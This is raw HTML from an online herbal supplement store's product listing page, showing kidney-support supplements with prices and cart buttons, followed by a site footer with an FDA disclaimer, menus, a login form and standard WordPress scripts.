                <button class="woosw-btn woosw-btn-8744" data-id="8744" data-product_name="PUREHEALTH RESEARCH Kidney Health Formula - Complete Kidney Cleanse Solution from Effective Kidney Stones Dissolver with Chanca Piedra Stone Breaker for Ultimate Kidney Support - 1 Bottle" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8744 " data-text="Compare" data-text_added="Compare" data-id="8744" data-product_id="8744" data-product_name="PUREHEALTH RESEARCH Kidney Health Formula - Complete Kidney Cleanse Solution from Effective Kidney Stones Dissolver with Chanca Piedra Stone Breaker for Ultimate Kidney Support - 1 Bottle" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/PUREHEALTH-RESEARCH-Kidney-Health-Formula-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8744" data-id="8744" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/purehealth-research-kidney-health-formula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/" rel="tag">Best Supplements for Kidney Disease</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/purehealth-research-kidney-health-formula/">PUREHEALTH RESEARCH Kidney Health Formula &#8211; Complete Kidney Cleanse Solution from Effective Kidney Stones Dissolver with Chanca Piedra Stone Breaker for Ultimate Kidney Support &#8211; 1 Bottle</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.00</bdi></span></span>
<a href="?add-to-cart=8744" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8744" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8744" data-product_sku="Product Code: 7538" aria-label="Add to cart: &ldquo;PUREHEALTH RESEARCH Kidney Health Formula - Complete Kidney Cleanse Solution from Effective Kidney Stones Dissolver with Chanca Piedra Stone Breaker for Ultimate Kidney Support - 1 Bottle&rdquo;" rel="nofollow" data-success_message="&ldquo;PUREHEALTH RESEARCH Kidney Health Formula - Complete Kidney Cleanse Solution from Effective Kidney Stones Dissolver with Chanca Piedra Stone Breaker for Ultimate Kidney Support - 1 Bottle&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8744" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8717 status-publish instock product_cat-best-supplements-for-kidney-disease product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nature&#039;s Way Kidney Bladder" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-1022x1024.jpg 1022w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-768x770.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder.jpg 1391w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8717" data-id="8717" data-product_name="Nature&#039;s Way Kidney Bladder, Traditional Herbs Supplement, 900mg Per Serving, 100 Vegan Capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8717 " data-text="Compare" data-text_added="Compare" data-id="8717" data-product_id="8717" data-product_name="Nature&#039;s Way Kidney Bladder, Traditional Herbs Supplement, 900mg Per Serving, 100 Vegan Capsules" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Natures-Way-Kidney-Bladder-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8717" data-id="8717" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/natures-way-kidney-bladder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/" rel="tag">Best Supplements for Kidney Disease</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/natures-way-kidney-bladder/">Nature&#8217;s Way Kidney Bladder, Traditional Herbs Supplement, 900mg Per Serving, 100 Vegan Capsules</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.43</bdi></span></span>
<a href="?add-to-cart=8717" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8717" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8717" data-product_sku="Product Code: 7527" aria-label="Add to cart: &ldquo;Nature&#039;s Way Kidney Bladder, Traditional Herbs Supplement, 900mg Per Serving, 100 Vegan Capsules&rdquo;" rel="nofollow" data-success_message="&ldquo;Nature&#039;s Way Kidney Bladder, Traditional Herbs Supplement, 900mg Per Serving, 100 Vegan Capsules&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8717" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-8722 status-publish last instock product_cat-best-supplements-for-kidney-disease product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kidney Support Cranberry Pills for Women and Men" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-1022x1024.jpg 1022w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-768x770.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men.jpg 1495w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-8722" data-id="8722" data-product_name="Kidney Support Cranberry Pills for Women and Men - High Strength Kidney Cleanse Detox &amp; Repair with Stinging Nettle Uva Ursi and Astragalus for Kidney and Bladder Health - Non-GMO Halal and Vegan" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8722 " data-text="Compare" data-text_added="Compare" data-id="8722" data-product_id="8722" data-product_name="Kidney Support Cranberry Pills for Women and Men - High Strength Kidney Cleanse Detox &amp; Repair with Stinging Nettle Uva Ursi and Astragalus for Kidney and Bladder Health - Non-GMO Halal and Vegan" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Kidney-Support-Cranberry-Pills-for-Women-and-Men-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-8722" data-id="8722" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.herbs-solutions-by-nature.com/product/kidney-support-cranberry-pills-for-women-and-men/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/" rel="tag">Best Supplements for Kidney Disease</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.herbs-solutions-by-nature.com/product/kidney-support-cranberry-pills-for-women-and-men/">Kidney Support Cranberry Pills for Women and Men &#8211; High Strength Kidney Cleanse Detox &#038; Repair with Stinging Nettle Uva Ursi and Astragalus for Kidney and Bladder Health &#8211; Non-GMO Halal and Vegan</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.77</bdi></span></span>
<a href="?add-to-cart=8722" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8722" data-product_sku="Product Code: 7529" aria-label="Add to cart: &ldquo;Kidney Support Cranberry Pills for Women and Men - High Strength Kidney Cleanse Detox &amp; Repair with Stinging Nettle Uva Ursi and Astragalus for Kidney and Bladder Health - Non-GMO Halal and Vegan&rdquo;" rel="nofollow" data-success_message="&ldquo;Kidney Support Cranberry Pills for Women and Men - High Strength Kidney Cleanse Detox &amp; Repair with Stinging Nettle Uva Ursi and Astragalus for Kidney and Bladder Health - Non-GMO Halal and Vegan&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8722" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="6784" class="elementor elementor-6784 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f5a3970 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5a3970" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a1749b" data-id="3a1749b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e483cc elementor-widget elementor-widget-text-editor" data-id="6e483cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Disclaimer: Information, statements and products on this website have not been evaluated by the FDA and are not intended to diagnose, mitigate, treat, cure, or prevent any disease or health condition.

This is to inform you through this disclaimer that the information we have provided in this website has solely been intended to make you aware of the products. We hereby announce that no information provided in this website can be substituted with medical advice or physician consultation. Don’t solely rely on these herbal products for the “cure” of an ailment you are suffering from. The content written on this website is a sole asset of the company and no one is permissible to use it in any way without the admin permission. Herbs Solutions by Nature is not at all responsible if the data and content written on this website is copied or misused by other entities. This is company’s official website and we are not responsible for any herbal companies who might use our data and pretend to be us in any way.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fe3626 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fe3626" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ae00b13" data-id="ae00b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21bf172 elementor-widget elementor-widget-image" data-id="21bf172" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="142" height="73" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png" class="attachment-full size-full wp-image-7968" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9b2c222 elementor-widget elementor-widget-text-editor" data-id="9b2c222" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #333333;">Herbs Solutions <a style="color: #333333;" href="http://www.herbs-solutions-by-nature.com/">by Nature</a> is an online store under operation since 8 years. It is a kind of platform from where you can place the order online and receive the products at your doorstep at the earliest</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-37f2e0f elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-tablet-5 elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="37f2e0f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ccf3d4b" href="https://www.facebook.com/SkinAndHealthDisease" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5b29dc2" href="https://twitter.com/herbssolutions1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-46d6bea" href="https://www.pinterest.co.uk/herbsolutions/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-60f06ff" href="https://www.instagram.com/herbalsupplementstore/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b8bc3a" data-id="9b8bc3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2406daf elementor-widget elementor-widget-heading" data-id="2406daf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b76c5a1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b76c5a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> HOME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/about-us/">

											<span class="elementor-icon-list-text"> ABOUT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/how-to-order/">

											<span class="elementor-icon-list-text"> HOW TO ORDER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/blog/">

											<span class="elementor-icon-list-text">BLOG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/contact-us/">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61f905e" data-id="61f905e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12cf6d8 elementor-widget elementor-widget-heading" data-id="12cf6d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Information
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf88157 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf88157" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/conditions-of-use/">

											<span class="elementor-icon-list-text"> CONDITIONS OF USE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/disclaimer/">

											<span class="elementor-icon-list-text">DISCLAIMER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/testimonials/">

											<span class="elementor-icon-list-text">TESTIMONIALS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/shipping-refund/">

											<span class="elementor-icon-list-text">SHIPPING & REFUND</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/privacy-policy/">

											<span class="elementor-icon-list-text">PRIVACY POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.natural-health-news.com/">

											<span class="elementor-icon-list-text">NATURAL HEALTH NEWS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cc1510" data-id="5cc1510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aba0d67 elementor-widget elementor-widget-heading" data-id="aba0d67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Health Diseases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-906b00c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="906b00c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/eye-supplements/">

											<span class="elementor-icon-list-text">    EYE SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/health-diseases/">

											<span class="elementor-icon-list-text">    HEALTH SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/men-health-supplement">

											<span class="elementor-icon-list-text">    SEXUAL SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/skin-disease/">

											<span class="elementor-icon-list-text">    SKIN SUPPLEMENTS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81d977d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81d977d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a0a96b" data-id="5a0a96b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ff0228 color-primary elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9ff0228" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Herbs Solution By Nature Copyright © 2<strong>012 – 2023. All Rights Reserved.</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84da5e8" data-id="84da5e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d8739 elementor-widget elementor-widget-image" data-id="d5d8739" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://demo2wpopal.b-cdn.net/ekommart/wp-content/uploads/2020/02/payment.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        <div class="ekommart-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://www.herbs-solutions-by-nature.com/products/"><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://www.herbs-solutions-by-nature.com/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                                <a href=""><span class="title">Search</span></a>
        <div class="site-search">
            <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.herbs-solutions-by-nature.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>        </div>
                            </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="https://www.herbs-solutions-by-nature.com/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
                                </li>
                            </ul>
        </div>
        
        <section class="ekommart-sticky-add-to-cart">
            <div class="col-full">
                <div class="ekommart-sticky-add-to-cart__content">
                    <img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Real-Science-Nutrition-Tremor-Miracle-Capsules-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Real Science Nutrition Tremor Miracle Capsules" />                    <div class="ekommart-sticky-add-to-cart__content-product-info">
						<span class="ekommart-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Real Science Nutrition Tremor Miracle Capsules &#8211; Essential Tremor Herbal Capsule Supplement  for Hands, Legs, Feet, Head Tremors</strong></span>
                        <span class="ekommart-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>59.95</span></span>
                                            </div>
                    <a href="?add-to-cart=8835" class="ekommart-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .ekommart-sticky-add-to-cart -->
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.herbs-solutions-by-nature.com/herbsol/?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="42351d910f" /><input type="hidden" name="_wp_http_referer" value="/product/real-science-nutrition-tremor-miracle-capsules/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.herbs-solutions-by-nature.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-ekommart-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8191"><a href="https://www.herbs-solutions-by-nature.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10346"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/">Herbal Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10349"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/health-diseases/">Health Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10350"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/men-health-supplements/">Men Health Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10348"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/skin-disease/">Hair Skin and Nails Supplement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10347"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/">Eye Supplements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10320"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/vitamins-dietary-supplements/">Vitamins &amp; Dietary Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/">Best Supplements for Kidney Disease</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Supplements for Essential Tremor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/">Neuropathy Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/">Whey Protein Powder</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/tinea-versicolor-treatment/">Tinea Versicolor Treatment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://www.herbs-solutions-by-nature.com/product-category/weight-loss-products/">Weight Loss Products</a></li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
